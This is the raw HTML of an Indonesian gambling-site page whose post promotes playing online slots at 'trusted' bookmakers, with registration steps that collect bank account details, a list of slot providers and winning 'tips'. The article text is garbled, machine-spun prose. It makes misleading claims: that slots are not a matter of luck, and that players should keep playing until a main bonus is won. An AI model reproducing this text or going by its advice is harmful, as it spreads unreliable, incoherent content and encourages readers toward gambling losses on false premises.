var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://eye-of-sky.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eye-of-sky.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://eye-of-sky.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eye-of-sky.com/wp-json/wp/v2/posts/787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eye-of-sky.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://eye-of-sky.com/?p=787' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/?amp=1"><link rel="amphtml" href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-787 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://eye-of-sky.com/" rel="home">Eyeofsky</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a href="https://eye-of-sky.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-5389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a href="https://eye-of-sky.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a href="https://eye-of-sky.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-5391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a href="https://eye-of-sky.com/category/roulette/">Roulette</a></li>
<li id="menu-item-5392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5392"><a href="https://eye-of-sky.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a href="https://eye-of-sky.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6215"><a href="https://eye-of-sky.com">Home</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://eye-of-sky.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-787" class="post-787 post type-post status-publish format-standard hentry category-taruhan-olahraga">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://eye-of-sky.com/category/taruhan-olahraga/" rel="category tag">Taruhan Olahraga</a></span>
		</div>
			<h1 class="entry-title">Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Kembang Tanjong</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-kembang-tanjong/" rel="bookmark"><time class="entry-date" datetime="2023-01-16T13:27:58+07:00">January 16, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://eye-of-sky.com/author/admin/" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Agar bisa nikmati permainan slots online bersama-sama kehebohan menarik didalamnya, beberapa pemain tentunya butuh bandar slots jadi penyuplai pelayanan judinya. Dahulunya, slots formal hanya bisa orang permainkan di kasino darat saja, yang di mana pada ketika itu permainan slots tidak selamanya simpel dimainkan sebagian orang. Tidak sama perihalnya dengan permainan <a href="https://eye-of-sky.com/">slots online</a> yang sekarang ini kita mengenal di mana sangat ringan dicapai atau dimainkan dimanapun, khususnya sebab sekarang ini sendiri udah ada beberapa biro judi slots yang bisa menjadi tempat maupun tempat untuk bermain permainan slots.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Main slots online tidak hanya menunjuk bandar permainan judi saja. Lebih dari pada itu, pemain atau slotters penting mengutamakan buat pilih bandar slots terbaik dan terpercaya lantaran akan berakibat di entengnya keuntungan-keuntungan yang kelak dapat beberapa penjudi peroleh. Untungnya, agen judi slots dapat dipercaya terus miliki ciri-ciri atau kelebihan yang yak dipunyai bandar permainan judi lain maka dari itu tak kan sukar ditemui banyak penjudi.</p>
<p>Keutamaan untuk memastikan bandar slots paling dipercaya bukan cuma karena dapat memberi jumlahnya beberapa keuntungan-keuntungan menarik saja. Lebih dari itu, bermain slots di bandar yang paling dipercaya sangat jamin kepuasan serta pengalaman tiap-tiap slotters karena permainan slots yang disiapkan terlalu komplet, simpel dimainkan serta yang tentu jamin pula kesempatan kemenangan paling besar. Itu seluruh karena dari faksi agen judi slots sendiri yang sampai kini sudah berpartner dengan sejumlah provider slots gaming terpenting serta paling teruji.</p>
<p>Untuk itu, kalau sekian lama ini anda sedang cari tempat atau tempat main slots yang bisa dipercaya dalam berikan beberapa keuntungan, kepuasan maupun keluasaan, jadi tak ada opsi yang lebih bagus kembali disamping penting masuk da main di bandar slots dapat dipercaya. Semuanya yang anda mencari atau butuhkan saat bermain judi slots nyata tak kan susah didapati di broker judi slots online paling dipercaya yang terus-menerus menekankan tiap-tiap apa kepentingan ataupun kemauan dari tiap-tiap pesertanya.</p>
<h2>Tergabung Simpel di Bandar Slots Sah dan Paling dipercaya</h2>
<p>Apabila anda tergabung jadi anggota broker judi slots sah serta bisa dipercaya, karenanya secara automatis tiap-tiap macam-macam permainan slots online didalamnya udah bus anda cicipi dan permainkan. Namun, untuk tergabung dengan bandar slots sah serta dapat dipercaya itu, tentu tiap-tiap calon anggota atau banyak pemain mesti melakukan register akun-nya lebih dahulu. Untungnya, tergabung dengan broker judi slots yang dapat dipercaya serta sah tak kan membikin banyak slotters sukar sebab banyak kelapangan yang diberi khususnya dari layanan pelayanan daftar slots terbaik.</p>
<p>Kebanyakan, pelayanan slots online yang disajikan oleh biro judi slots bisa dipercaya selalu terbuka buat siapa-siapa saja beberapa slotters yang berada di tanah air. Apa lagi, bandar taruhan slots sah namun juga bisa dipercaya menanggung beberapa bettor bakal ringan jadi anggota sebab registrasi account slots bisa dituruti dengan cuma-cuma diikuti dengan servis daftar yang dukungan sepanjang 24 jam non stop. Biar dapat semakin membikin anda simpel dan ketahuinya, berikut di bawah ini kami bahas tentang petunjuk simpel langkah mendaftar serta tergabung lewat bandar slots sah dan paling dipercaya di Indonesia, salah satunya:</p>
<p>1. Kunjungi / akses situs situs sah bandar slots opsi terunggul anda.<br />
2. Sesudahnya anda masuk di halaman penting situs agen judi slots, register bisa anda kerjakan dengan secara meng-click menu daftar atau daftar.<br />
3. Isi tiap info data diri sah yang anda miliki pada formulir register account yang disajikan serta kebanyakan mencakup:<br />
&#8211; Username / Nama Pemakai<br />
&#8211; Kata Password<br />
&#8211; Konfirmasi Kata Password<br />
&#8211; Alamat E-mail<br />
&#8211; Nomor Contact / Telephone<br />
&#8211; Jenis Bank<br />
&#8211; Nomor Rekening Bank<br />
&#8211; Nama Rekening Bank<br />
&#8211; Kode Referal<br />
&#8211; Kode Captcha<br />
4. Klik Submit / Daftar di bawah untuk meneruskan registrasi account.<br />
5. Tunggu proses register sampai sukses dan terkonfirmasi.</p>
<p>Nach, dari kerjakan tingkatan-tingkatan cara mendaftar slots online semacam pada atas, apabila sukses karenanya anda udah sah dapat bergabung sebagai peserta dengan peroleh pemakai ID. Apabila mana anda sudah mendaftarkan dan miliki pemakai ID itu, itu bermakna permainan slots online di bandar slots sah dan dapat dipercaya bisa anda permainkan secara mudah. Manalagi, semuanya permainan slots yang dihidangkan broker judi slots dapat dipercaya serta sah bisa dijangkau dan dimainkan semuanya bettor hanya dengan memanfaatkan 1 account saja.</p>
<h2>Kelebihan Daftar Lewat Bandar Slots Sah Bisa dipercaya di Indonesia</h2>
<p>Keuntungan atau kelebihan memutuskan agen judi slots sah da bisa dipercaya bukan sekedar bisa berikan anda kepuasan pada waktu udah tergabung menjadi anggota saja. Sampai, pertamanya mendaftarkan lantas tiap penjudi tentu akan ketahui namun juga rasakan sendiri semacam apa kelebihan maupun keuntungannya. Seperti dari yang kami sebut di atas, agen judi slots bisa dipercaya sendiri menyiapkan layanan service daftar judi slots terunggul maka mendukung keringanan, kelancaran sampai kenyamanan tiap calon member-nya. Adapun kelebihan daftar lewat bandar slots sah dapat dipercaya di Indonesia yang dapat anda peroleh misalnya berikut ini adalah:</p>
<h2>Service Daftar Slots 24 Jam Non-stop</h2>
<p>Salah satunya sebagai kelebihan terunggul serta menarik daftar lewat bandar slots sah bisa dipercaya di Indonesia yakni adanya pelayanan daftar slots waktu 24 jam non stop. Itu maknanya, dengan pelayanan daftar slots 24 jam itu, seluruhnya calon anggota dapat mendaftarkan account kapan pun lebih ringan tanpa ada terlilit waktu. Bahkan juga, pelayanan 24 jam yang dikasihkan selanjutnya juga dapat beri keuntungan beberapa penjudi yang sudah masuk jadi peserta lantaran akses bermain slots online dapat kapan pun juga.</p>
<h2>Deposit Seluruh Pembayaran</h2>
<p>Untungnya apabila mana mendaftarkan di bandar slots sah paling dipercaya di Indonesia yaitu dapat deposit lewat model pembayaran apa saja. Lantaran, broker judi slots online bisa dipercaya siapkan seluruhnya type model pembayaran yang komplet maka dari itu bisa selalu disinkronkan oleh semuanya member-nya baik itu daftar melalui deposit pulsa, rekening bank atau mungkin deposit lewat e-wallet.</p>
<h2>Proses Daftar Cepat serta Aman</h2>
<p>Berikut ia yang jadi satu diantara kelebihan yang hendak anda raih kalau daftar lewat bandar slots bisa dipercaya dan sah, di mana proses daftar cepat dan aman. Hal itu benar-benar lumrah, ingat bandar taruhan slots paling dipercaya lantas udah memiliki pelayanan layanan konsumen yang paling tanggap namun juga profesional maka dari itu proses register akan terselamatkan serta bisa semakin cepat. Di sisi lainnya, utamanya pilih daftar melalui bandar online slots sah dan paling dipercaya karena pasti bakalan selalu menanggung keamanan data tiap-tiap member-nya.</p>
<h2>1 ID Untuk Seluruh Permainan Slots</h2>
<p>Kelebihan terhebat lain apabila pilih daftar melalui bandar slots sah dan paling dipercaya di Indonesia ialah 1 account atau ID yang kedepan anda capai selesai sukses mendaftarkan bisa dipakai untuk permainkan semua tipe permainan slots online yang disajikan didalamnya . Maka, apabila mana anda mau terhubung atau bermain permainan slots yang lain, pastinya tidak perlu ribet kembali harus memiliki banyak account maka dari itu lebih meringankan juga sekaligus mengesankan.</p>
<h2>Beragam Nama Basis Judi Slots Online Terunggul Rujukan Bandar Slots Paling dipercaya di Indonesia</h2>
<p>Berperanan jadi penyuplai atau fasilitator service main slots online terbaik, tentunya bandar slots bisa dipercaya di Indonesia selalu mendatangkan variasi varian permainan slots online yang paling bermacam atau komplet untuk pesertanya. Karena, dengan menghidangkan jejeran perjudian slots yang lebih komplet automatic tiap-tiap peserta lantas didalamnya jelas dapat rasakan kepuasan lebih di saat main slots online lantaran bisa coba hoki terbaik masing-masing dengan bermain permainan slots model apa saja. Apa lagi, yang bikin broker judi slots bisa dipercaya dapat memberinya opsi permainan slots terkomplet karena banyak pula juga disajikan beberapa nama provider atau basis judi slots online terhebat dan terkenal. Nach, buat beragam nama basis judi slots online terpilih yang disajikan oleh bandar slots bisa dipercaya di Indonesia waktu ini salah satunya merupakan berikut ini:<br />
o Slot Online Pragmatic Play<br />
Provider atau basis judi slots online terbaik serta terutama yang nyata udah dikenali banyak slotters yakni Pragmatic Play. Pragmatic Play telah meningkatkan sejumlah lebih dari beberapa ratus type permainan slots sampai saat ini maka membuat didaulat selaku perusahaan penyuplai permainan slots paling besar di industri iGaming. Juga tidak cuma hanya itu, Pragmatic Play pula meningkatkan sejumlah game judi slots gacor simpel raih kemenangan dengan RTP paling tinggi.<br />
o Slot Online Habanero<br />
Selain Pragmatic Play, prlatform judi slots online saran terunggul lain di mana pula ada di bandar slots bisa dipercaya Indonesia yakni Habanero. Provider slots Habanero sendiri mulai bekerja kali pertama pada tahun 2012 serta sekarang ini telah memiliki lisensi dari Malta Gaming. Sejumlah beberapa ratus lebih model games slots terunggul telah dirintis provider slots terkenal yang ini maka dari itu tidaklah aneh bila namanya banyak disukai banyak penjudi slots dimana saja.<br />
o Slot Online Microgaming<br />
Bila menghendaki kepuasan dan pengalaman lebih saat bermain slots online di bandar slots bisa dipercaya, jadi anda perlu coba beberapa model permainan slots terhebat keluaran Microgaming. Ditambah lagi, Microgaming sebagai basis judi slots paling tua di industri iGaming lantaran udah ada sejak mulai 1994 serta telah meningkatkan sekurang-kurangnya kira-kira beberapa ratus tipe permainan slots hingga saat ini. Saat itu, semuanya permainan slots yang dibikin provider Microgaming juga dapat dimainkan dengan benar-benar ringan karena benar-benar mobile friendly serta sudah ditunjang HTML5.<br />
o Slot Online Spadegaming<br />
Spadegaming adalah satu diantara demikian banyak basis judi slots online alternatif terbaik yang disiapkan bandar slots paling dipercaya. Ada pada tahun 2013, kayaknya Spadegaming sudah punyai lumayan banyak pengalaman dalam mendatangkan dan membuat sejumlah permainan-permainan slots online menarik. Bukan cuma hanya itu, Spadegaming mengeklaim permainan slots yang disiapkannya bisa memberi kesempatan menang yang besar karena RTP slots yang tinggi. Di lain bagian, apa saja macam games slots dari Spadegaming yang selanjutnya anda permainkan nyata menjajakan pengalaman lebih memberi kepuasan dengan jekpot paling besarnya.<br />
o Slot Online PG Soft<br />
Provider slots online PG Soft atau yang namanya Pocket Permainan Soft ini ikut menyemarakkan industri permainan judi slots di tahun 2015. Kendati bila diperbandingkan dengan sejumlah provider slots lain, PG Soft termasuk masih lumayan baru tapi benar-benar produktif mendatangkan banyak macam-macam permainan slots online. Juga gak cuma hanya itu, PG Soft pula mendatangkan permainan slots yang menjajakan kelebihan, umpamanya dari kesempatan kemenangannya yang besar namun juga jekpot yang berharga fenomenal.<br />
o Slot Online Joker123 / Joker Gaming<br />
Nama provider slots online terhebat yang lain bisa juga anda coba gamenya di bandar slots dapat dipercaya Indonesia yaitu Joker Gaming atau Joker123. Joker Gaming sendiri ialah basis judi slots paling besar serta amat terutama di Asia yang udah persembahkan banyak beberapa jenis permainan slots online hingga sampai sekarang ini. Selainnya ketimbang itu, permainan slots dari Joker123 diketahui begitu enteng dimainkan sebab mengangkat HTML5 yang mobile friendly dengan mendatangkan juga bermacam beberapa keuntungan yang sangat atraktif tergolong dari jekpotnya.<br />
Teknik Cara Main Slots Online di Bandar Slots Dapat dipercaya Agar Terjaga Keuntungan Besar<br />
Siapakah yang tak terangsang dengan keuntungan-keuntungan paling besar di saat main judi slots online. Argumen paling besar kenapa sebagian orang bettor suka permainkan games slots karena inginkan banyak keuntungan yang banyak, ditambah lantaran slots sendiri yakni permainan terunggul yang paling prospektif dalam mendatangkan bervariasi beberapa keuntungan sangat menarik. Manalagi jika bagaimana anda main di bandar slots bisa dipercaya yang sudah tersohor terus sediakan lebih sejumlah keuntungan ketimbang agen judi slots lain.<br />
Walaupun begitu, anda perlu tetap ketahui dan mendalami sejumlah trik dan tips terbaik sebagai halnya seperti anda pengin menang. Karenanya slots bukan permainan &#8220;untung-untungan&#8221; yang cuma memercayakan peruntungan saja, kendati sesungguhnya sedikit trick ruwet saat bermain slots maka sangatlah pantas buat dicoba juga oleh beberapa penjudi pemula. Sedangkan, akan halnya sejumlah teknik strategi terhebat main slots online di bandar slots bisa dipercaya agar lebih terjaga dengan keuntungan yang banyak diantaranya adalah:<br />
o Mainkan Lebih Banyak Tipe Permainan Slots<br />
Kiat paling efisien yang dapat bikin anda hasilkan banyak keuntungan banyak bermain di bandar slots bisa dipercaya adalah dengan permainkan bertambah banyak model permainan slots yang disajikan. Apabila anda permainkan banyak ada pilihan slots permainan, maknanya kemungkinan mendapati keuntungan lebih terbuka disebabkan dapat diperoleh pada type permainan slots mana saja.<br />
o Pilih Permainkan Slots RTP Paling tinggi<br />
Pilih mainkan slots yang memiliki RTP paling tinggi bukan cuma punya tujuan untuk menaikkan kesempatan menang makin besar saja. Namun, argumen anda pun perlu memutuskan permainkan beberapa game judi slots RTP paling tinggi di bandar slots paling dipercaya lantaran bisa berikan jekpot paling besar maka dari itu makin banyak keuntungan dapat anda terima.<br />
o Tidak Stop Bermain Sampai Bonus Pokok Sukses Diperoleh<br />
Jika bagaimana anda memang inginkan keuntungan yang makin besar bermain slots online di bandar slots paling dipercaya, seharusnya kerjakan perjudian slots hingga sampai anda serius sukses mendapat bonus penting. Dikarenakan dari bonus penting itu dapat anda memanfaatkan agar dapat hasilkan lebih banyak sekali bonus lain.<br />
o Mengikuti Even Slots yang Disiapkan<br />
Mengenai kiat langkah terhebat yang lain penting anda coba saat bermain slots online lewat bandar slots bisa dipercaya biar jamin keuntungan yang semakin besar ialah dengan ikuti even slots yang dikasihkan. Lantaran kebanyakan, momen slots yang didatangkan oleh biro judi slots paling dipercaya selalu mendatangkan makin banyak keuntungan-keuntungan besar maka sangatlah patut serta memikat untuk anda turuti. Lebih di agen judi slots paling dipercaya terus banyak mendatangkan even slots yang dapat dituruti tiap-tiap anggotanya.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-787 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-dapat-dipercaya-kaliwungu-selatan/" rel="prev"><span class="meta-nav">Previous Post</span>Petunjuk Main Slots Online di Bandar Slots Dapat dipercaya Kaliwungu Selatan</a><a href="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-gambut/" rel="next"><span class="meta-nav">Next Post</span>Petunjuk Main Slots Online di Bandar Slots Bisa dipercaya Gambut</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://eye-of-sky.com/2026/01/'>January 2026</a></li>
	<li><a href='https://eye-of-sky.com/2025/12/'>December 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/11/'>November 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/10/'>October 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/09/'>September 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/08/'>August 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/07/'>July 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/06/'>June 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/05/'>May 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/04/'>April 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/03/'>March 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/02/'>February 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/01/'>January 2025</a></li>
	<li><a href='https://eye-of-sky.com/2024/12/'>December 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/11/'>November 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/10/'>October 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/09/'>September 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/08/'>August 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/07/'>July 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/06/'>June 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/05/'>May 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/04/'>April 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/03/'>March 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/02/'>February 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/01/'>January 2024</a></li>
	<li><a href='https://eye-of-sky.com/2023/12/'>December 2023</a></li>
	<li><a href='https://eye-of-sky.com/2023/01/'>January 2023</a></li>
	<li><a href='https://eye-of-sky.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Strategi Terbaik untuk Menang di Poker Online</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://eye-of-sky.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/agen-royal-blackjack-gacor-2025/">Agen Royal Blackjack Gacor 2025: Strategi dan Tips Menang Terbaik</a></li>
